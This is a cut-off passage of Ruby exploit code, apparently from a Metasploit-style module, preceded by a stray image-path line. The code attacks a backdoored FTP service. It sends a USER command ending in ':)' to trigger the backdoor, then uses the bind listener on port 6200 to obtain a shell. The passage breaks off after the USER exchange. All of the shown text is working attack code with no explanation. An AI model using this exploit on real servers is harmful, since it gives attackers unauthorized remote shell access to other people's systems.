 def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")